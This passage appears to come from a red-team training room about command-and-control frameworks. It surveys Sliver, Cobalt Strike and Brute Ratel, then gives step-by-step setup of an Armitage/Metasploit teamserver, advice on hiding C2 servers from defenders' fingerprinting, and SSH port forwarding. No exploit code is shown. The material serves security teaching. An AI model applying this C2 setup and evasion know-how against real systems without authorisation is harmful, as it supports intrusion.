
Sliver
Sliver by Bishop Fox is an advanced, highly customizable multi-user, CLI-based C2 framework. Sliver is written in Go, which makes reverse engineering the C2 “implants” incredibly difficult. It supports various protocols for C2 communications like WireGuard, mTLS, HTTP(S), DNS, and much more. Additionally, it supports BOF files for additional functionality, DNS Canary Domains for masking C2 communications, automatic Let’s Encrypt certificate generation for HTTPS beacons, and much more.
Paid C2 Frameworks

Cobalt Strike
Cobalt Strike by Help Systems (Formerly created by Raphael Mudge) is arguably one of the most famous Command and Control frameworks next to Metasploit. Much like Artimage, it is written in Java and designed to be as flexible as possible. For more information, see Cobalt Strike’s Video Training Page. It offers additional insight into both Red Team Operations and the Framework by Raphael Mudge himself.
Brute Ratel
Brute Ratel by Chetan Nayak or Paranoid Ninja is a Command and Control framework marketed as a “Customizable Command and Control Center” or “C4” framework that provides a true adversary simulation-like experience with being a unique C2 framework. For more information about the Framework, the author has provided a Video Training Page that demonstrates many of the capabilities within the framework.

Screenshot of the Brute Ratel UI - Source: https://bruteratel.com/
Other C2 Frameworks
For a more comprehensive list of C2 Frameworks and their capabilities, check out the “C2 Matrix”, a project maintained by Jorge Orchilles and Bryson Bort. It has a far more comprehensive list of almost all C2 Frameworks that are currently available. We highly recommend that after this room, you go check it out and explore some of the other C2 Frameworks that were not discussed in this room.
Task 4 - Setting Up a C2 Framework
Let’s Setup a C2 Server
In order to gain a better understanding of what is required to set up and administer a C2 server, we will be using Armitage. As a reminder, Armitage is a GUI for the Metasploit Framework, and because of this, it has almost all aspects of a standard C2 framework.
Note: In case you’re using the AttackBox, you may skip to the Preparing our Environment section.
Setting Up Armitage
Downloading, Building, and Installing Armitage
First, we must clone the repository from Gitlab:
Installing Armitage
1
2
3
4
5
6
7
root@kali$ git clone https://gitlab.com/kalilinux/packages/armitage.git && cd armitage
Cloning into 'armitage'...
remote: Enumerating objects: 760, done.
remote: Counting objects: 100% (160/160), done.
remote: Compressing objects: 100% (100/100), done.
remote: Total 760 (delta 55), reused 152 (delta 54), pack-reused 600
Receiving objects: 100% (760/760), 11.81 MiB | 8.55 MiB/s, done.
Resolving deltas: 100% (244/244), done. Next up, we must build the current release; we can do so with the following command:
Building Armitage
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@kali$ bash package.sh
+ ./gradlew assemble

> Task :armitage:compileJava
Note: Some input files use or override a deprecated API.
Note: Recompile with -Xlint:deprecation for details.
Note: Some input files use unchecked or unsafe operations.
Note: Recompile with -Xlint:unchecked for details.

Deprecated Gradle features were used in this build, making it incompatible with Gradle 7.0.
Use '--warning-mode all' to show the individual deprecation warnings.
See https://docs.gradle.org/6.8/userguide/command_line_interface.html#sec:command_line_warnings

BUILD SUCCESSFUL in 12s
6 actionable tasks: 6 executed
+ for i in unix windows mac
+ '[' unix == mac ']'
+ mkdir -p release/unix
+ cp build.txt license.txt readme.txt whatsnew.txt release/unix
+ cp build/armitage.jar build/cortana.jar release/unix
+ cp -r dist/unix/armitage dist/unix/armitage-logo.png dist/unix/teamserver release/unix
+ '[' unix == mac ']'
+ for i in unix windows mac
+ '[' windows == mac ']'
+ mkdir -p release/windows
+ cp build.txt license.txt readme.txt whatsnew.txt release/windows
+ cp build/armitage.jar build/cortana.jar release/windows
+ cp -r dist/windows/armitage.exe release/windows
+ '[' windows == mac ']'
+ for i in unix windows mac
+ '[' mac == mac ']'
++ uname
+ '[' Linux '!=' Darwin ']'
+ echo 'Skipping macOS build because this is not running on Darwin'
Skipping macOS build because this is not running on Darwin
After the building process finishes, the release build will be in the ./releases/unix/ folder. You should check and verify that Armitage was able to be built successfully.
Verifying Build
1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali$ cd ./release/unix/ && ls -la
total 11000
drwxr-xr-x 2 root root    4096 Feb  6 20:20 .
drwxr-xr-x 4 root root    4096 Feb  6 20:20 ..
-rwxr-xr-x 1 root root      75 Feb  6 20:20 armitage
-rw-r--r-- 1 root root 4334705 Feb  6 20:20 armitage.jar
-rw-r--r-- 1 root root   25985 Feb  6 20:20 armitage-logo.png
-rw-r--r-- 1 root root     282 Feb  6 20:20 build.txt
-rw-r--r-- 1 root root 6778470 Feb  6 20:20 cortana.jar
-rw-r--r-- 1 root root    1491 Feb  6 20:20 license.txt
-rw-r--r-- 1 root root    4385 Feb  6 20:20 readme.txt
-rwxr-xr-x 1 root root    2665 Feb  6 20:20 teamserver
-rw-r--r-- 1 root root   85945 Feb  6 20:20 whatsnew.txt
In this folder, there are two key files that we will be using:
Teamserver
This is the file that will start the Armitage server that multiple users will be able to connect to. This file takes two arguments:
- IP Address
Your fellow Red Team Operators will use the IP Address to connect to your Armitage server.
- Shared Password
Your fellow Red Team Operators will use the Shared Password to access your Armitage server.
Armitage
This is the file you will be using to connect to the Armitage Teamserver. Upon executing the binary, a new prompt will open up, displaying connection information and your username (this should be treated as a nickname, not a username for authentication) and password.

Armitage’s Connection Info GUI
Preparing our Environment
Before we can launch Armitage, we must do a few pre-flight checks to ensure Metasploit is configured properly. Armitage relies heavily on Metasploit’s Database functionality, so we must start and initialize the database before launching Armitage. In order to do so, we must execute the following commands:
Starting PostgreSQL
1
2
3
4
5
6
7
8
9
root@kali$ systemctl start postgresql && systemctl status postgresql
postgresql.service - PostgreSQL RDBMS
   Loaded: loaded (/lib/systemd/system/postgresql.service; enabled; vendor preset: enabled)
   Active: active (exited) since Sun 2022-02-06 20:16:03 GMT; 41min ago
  Process: 1587 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
 Main PID: 1587 (code=exited, status=0/SUCCESS)

Feb 06 20:16:03 ip-10-10-142-239 systemd[1]: Starting PostgreSQL RDBMS...
Feb 06 20:16:03 ip-10-10-142-239 systemd[1]: Started PostgreSQL RDBMS.
Lastly, we must initialize the Database so that Metasploit can use it. It’s important to note that you cannot be the root user when attempting to initialize the Metasploit Database. On the AttackBox, you must use the Ubuntu user.
Initializing PostgreSQL Database
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
user@kali$ msfdb --use-defaults delete
Stopping database at /home/ubuntu/.msf4/db
Deleting all data at /home/ubuntu/.msf4/db
MSF web service is no longer running

user@kali$ msfdb --use-defaults init
Creating database at /home/ubuntu/.msf4/db
Starting database at /home/ubuntu/.msf4/db...success
Creating database users
Writing client authentication configuration file /home/ubuntu/.msf4/db/pg_hba.conf
Stopping database at /home/ubuntu/.msf4/db
Starting database at /home/ubuntu/.msf4/db...success
Creating initial database schema
Generating SSL key and certificate for MSF web service
Attempting to start MSF web service...failed
[!] MSF web service does not appear to be started.
Please see /home/ubuntu/.msf4/logs/msf-ws.log for additional details.
After initialization is completed, we can finally start the Armitage Team Server.
Starting and Connecting to Armitage
Starting Armitage’s Team Server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali$ cd /opt/armitage/release/unix && ./teamserver YourIP P@ssw0rd123
[*] Generating X509 certificate and keystore (for SSL)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Starting RPC daemon
[*] MSGRPC starting on 127.0.0.1:55554 (NO SSL):Msg...
[*] MSGRPC backgrounding at 2022-02-06 17:47:08 -0500...
[*] MSGRPC background PID 2083
[*] sleeping for 20s (to let msfrpcd initialize)
[*] Starting Armitage team server
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Use the following connection details to connect your clients:
        Host: 127.0.0.2
        Port: 55553
        User: msf
        Pass: P@ssw0rd123

[*] Fingerprint (check for this string when you connect):
        d211e51c8886113433f63b588fd5ccfc9e323059
[+] hacking is such a lonely thing, until now
Once your Teamserver is up and running, we can now start the Armitage client. This is used to connect to the Teamserver and displays the GUI to the user.
Starting Armitage
1
2
3
4
5
root@kali$ cd /opt/armitage/release/unix && ./armitage
[*] Used the incumbent: 10.10.69.193
[*] Starting Cortana on 10.10.69.193
[*] Starting Cortana on 10.10.69.193
[*] Creating a default reverse handler... 0.0.0.0:8836
When operating a C2 Framework, you never want to expose the management interface publicly; You should always listen on a local interface, never a public-facing one. This complicates access for fellow operators. Fortunately, there is an easy solution for this. For operators to gain access to the server, you should create a new user account for them and enable SSH access on the server, and they will be able to SSH port forward TCP/55553. Armitage explicitly denies users listening on 127.0.0.1; this is because it is essentially a shared Metasploit server with a “Deconfliction Server” that when multiple users are connecting to the server, you’re not seeing everything that your other users are seeing. With Armitage, you must listen on your tun0/eth0 IP Address.
Modify the Host IP Address to whatever you set in the previous step, “Starting Armitage’s Team Server”.
After clicking “Connect”, you will be prompted to enter a nickname. You can set this to whatever you like; only your fellow Red Team Operators will see it.

Armitage’s UI to put in a custom nickname

After a moment or two, the Armitage UI should open up, until we start interacting with remote systems; it will look bare. In the next upcoming task, we will be exploiting a vulnerable virtual machine to get you more accustomed to the Armitage UI and how it can be used.
Now that Armitage is set up and working correctly, in the next task, we will learn more about securely accessing Armitage (as described above), creating listeners, various listener types, generating payloads, and much more!
Task 5 - C2 Operation Basics
Accessing and Managing your C2 Infrastructure
Now that we have a general idea of how to set up a C2 Server, we will go over some basic operational details that you should know when accessing your C2 Server. It’s important to note that you are not required to perform any actions in this task - This is meant to gain general experience and familiarity with Command and Control Frameworks.
Basic Operational Security
We briefly touched on this in the last section; You should never have your C2 management interface directly accessible. This is primarily for you to improve operational security. It can be incredibly easy to fingerprint C2 servers. For example, in versions prior to 3.13, Cobalt Strike C2 servers were able to be identified by an extra space (\x20) at the end of the HTTP Response. Using this tactic, many Blue Teamers could fingerprint all of the Cobalt Strike C2 servers publicly accessible. For more information on fingerprinting and identifying Cobalt Strike C2 Servers, check out this posted on the Recorded Future blog.

Screenshot from a Hex Editor depicting the extra space at the end of an HTTP Response
The point in mentioning this is that you want to reduce your operational security risk as much as possible. If this means not having the management interface for your C2 server publicly accessible, then, by all means, you should do it.
Accessing your Remote C2 Server that’s Listening Locally
This section will be focusing on how to securely access your C2 server by SSH port-forwarding; if you have port-forwarded with SSH before, feel free to skip over this section, you may not learn anything new. For those unfamiliar, SSH port-forwarding allows us to either host resources on a remote machine by forwarding a local port to the remote server, or allows us to access local resources on the remote machine we are connecting to. In some circumstances, this may be for circumventing Firewalls.

Firewall Blocks TCP/8080
Or, in our instance, this could be done for operational security reasons.

Firewall Allows TCP/22, allowing us to access TCP/8080 over TCP/22
Now that we have a better understanding of why we want to SSH port forward, let’s go over the how. In our C2 set up from Task 4, our Teamserver is listening on localhost on TCP/55553. In order to access Remote port 55553, we must set up a Local port-forward to forward our local port to the remote Teamserver server. We can do this with the -L flag on our SSH client:
SSH Port Forward
1
2
3
root@kali$ ssh -L 55553:127.0.0.1:55553 root@192.168.0.44
root@kali$ echo "Connected"
Connected
